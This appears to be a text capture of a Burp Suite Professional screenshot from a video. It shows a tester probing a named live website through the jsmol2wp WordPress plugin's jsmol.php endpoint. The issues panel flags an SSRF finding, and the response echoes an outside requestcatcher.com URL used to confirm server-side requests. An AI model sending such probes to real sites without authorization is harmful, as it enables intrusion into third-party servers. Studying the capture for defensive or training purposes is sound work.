 Burp Suite Professional Burp Project Intruder Repeater View Help Backslash Powered Scanner Auth Analyzer Logger++ Hackvertor Sun 19 Jan 2:18 PM
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to Hacker Associate
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON AuthMatrix IP Rotate Search Settings
BurpGPT Pro Burp Bounty Pro Logger++
Site map Scope Issue definitions
URL view Crawl paths view Site map filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://www.vivelab12.fr
Contents Search
Host Methc URL
https://www.vivelab12.fr GET /wp-content/plugins/custom-facebook-feed/assets/css/cff-st
https://www.vivelab12.fr GET /wp-content/plugins/custom-facebook-feed/assets/js/cff-scri
https://www.vivelab12.fr GET /wp-content/plugins/jetpack/_inc/build/facebook-embed.min.
https://www.vivelab12.fr GET /wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?
https://www.vivelab12.fr GET /wp-content/plugins/jetpack/_inc/genericons/genericons/gene
Request Response
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?call=
getRawDataFromDatabase&database=_&query=
http%3A%2F%2Fwww.vivelab12.fr%2Fwp-content%2Fuploads%2F2016%2F06%2F
Cyanocobalamine.mol HTTP/1.1
2 Host: www.vivelab12.fr
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Referer: https://www.vivelab12.fr/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sun, 19 Jan 2025 08:41:55 +0000
13 Te: trailers
14 Connection: keep-alive
15
16
Inspector
Notes
Search 0 highlights
Issues
SSRF Vulnerability Detected
Vulnerable JavaScript dependency
Cross-domain script include
Email addresses disclosed
Cacheable HTTPS response [2]
Mixed content
Advisory Request Response Path to issue
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 19 Jan 2025 08:48:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Last-Modified: Sun, 19 Jan 2025 08:48:37 +0000
8 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
9 X-Frame-Options: sameorigin
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Content-Length: 70
13
14 jsmol.php unrecognized call: https://harshad.requestcatcher.com/test
15
Inspector
Search
Event log (12) All issues (24) Memory
1,651
JAN
19